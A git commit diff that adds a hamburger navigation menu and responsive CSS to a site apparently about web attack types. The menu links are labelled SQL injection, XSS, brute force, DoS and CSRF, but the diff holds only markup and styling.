
==== commit fb9743d1: "last changes" ====
--- a/index.html
+++ b/index.html
@@ -20,9 +20,42 @@
     <div class="container">
         <a href="/" class="logo header__logo"> TEMI </a>
 
-        <a href="#" class="header__github">
-            <img src="https://img.icons8.com/ios7/600/FFFFFF/github.png" />
-        </a>
+        <div class="header__right">
+            <div class="header__wrap">
+                <button class="header__menu">
+                    <span></span>
+                    <span></span>
+                    <span></span>
+                </button>
+
+                <div class="menu">
+                    <ul>
+                        <li>
+                            <a href="#sql" class="menu__link">
+                                SQL-Injection
+                            </a>
+                        </li>
+                        <li>
+                            <a href="#xss" class="menu__link"> XSS </a>
+                        </li>
+                        <li>
+                            <a href="#bruteforce" class="menu__link">
+                                BruteForce
+                            </a>
+                        </li>
+                        <li>
+                            <a href="#dos" class="menu__link"> DOS/DDOS </a>
+                        </li>
+                        <li>
+                            <a href="#csrf" class="menu__link"> CSRF </a>
+                        </li>
+                    </ul>
+                </div>
+            </div>
+            <a href="https://github.com/Temistakes" class="header__github">
+                <img src="https://img.icons8.com/ios7/600/FFFFFF/github.png" />
+            </a>
+        </div>
     </div>
 </header>
 
--- a/css/main.css
+++ b/css/main.css
@@ -1385,6 +1385,12 @@
   border-radius: 1.5rem;
 }
 
+@media all and (max-width: 600px) {
+  .container {
+    max-width: calc(100% + 2.5rem);
+    padding: 0 1.25rem;
+  }
+}
 /* Reset and base styles  */
 * {
   padding: 0px;
@@ -1528,6 +1534,7 @@
   color: white;
   line-height: 150%;
   font-size: 1rem;
+  word-break: break-word;
 }
 
 .wrapper {
@@ -1535,17 +1542,17 @@
   min-height: 100vh;
   background: #1e1f26;
   position: relative;
+}
+
+.main {
   overflow: hidden;
 }
 
 .content-wrap {
-  display: grid;
-  grid-template-columns: 16.69rem 1fr;
   padding-top: 1.5rem;
   overflow: auto;
   max-height: calc(100vh - 7rem);
   scroll-behavior: smooth;
-  gap: 2rem;
 }
 .content-wrap::-webkit-scrollbar {
   width: 0.5rem;
@@ -1605,7 +1612,6 @@
 
 .content {
   font-family: "Inter";
-  max-width: 60rem;
   width: 100%;
   display: flex;
   flex-direction: column;
@@ -1646,6 +1652,12 @@
   text-align: left;
 }
 
+@media all and (max-width: 600px) {
+  .content h2 {
+    font-size: 2rem;
+    margin-bottom: 0;
+  }
+}
 .iziModal-overlay {
   backdrop-filter: blur(4px);
   background: rgba(0, 0, 0, 0.2) !important;
@@ -1716,7 +1728,57 @@
   width: 2.94rem;
   height: 2.94rem;
 }
-
+.header__right {
+  display: flex;
+  gap: 2rem;
+  align-items: center;
+}
+.header__menu {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+  width: 2.125rem;
+}
+.header__menu span {
+  width: 100%;
+  height: 0.125rem;
+  background: white;
+}
+.header__wrap {
+  position: relative;
+}
+
+.menu {
+  background: #4d648d;
+  position: absolute;
+  top: calc(100% + 1rem);
+  right: 0;
+  padding: 1rem;
+  width: 15rem;
+  display: none;
+}
+.menu ul {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+}
+.menu__link {
+  font-size: 1.25rem;
+}
+
+@media all and (max-width: 600px) {
+  .header__menu {
+    width: 1.75rem;
+    gap: 0.35rem;
+  }
+  .header__right {
+    gap: 1rem;
+  }
+  .header__github img {
+    width: 2rem;
+    height: 2rem;
+  }
+}
 .home {
   width: 100%;
   padding-bottom: 2rem;
@@ -1731,12 +1793,13 @@
 }
 
 .sidebar {
+  width: 16rem;
   height: calc(100vh - 9rem);
-  width: 100%;
   background: #283655;
   border-radius: 0.81rem;
   padding: 0.75rem;
   position: sticky;
+  display: none;
   top: 0;
 }
 .sidebar__list {
@@ -1751,4 +1814,4 @@
   border-radius: 0.625rem;
   font-size: 1.25rem;
 }
-/*# sourceMappingURL=[data-uri] */
+/*# sourceMappingURL=[data-uri] */
